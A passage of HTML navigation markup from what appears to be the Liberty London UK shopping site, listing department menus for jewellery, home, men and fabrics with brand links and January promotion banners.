        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
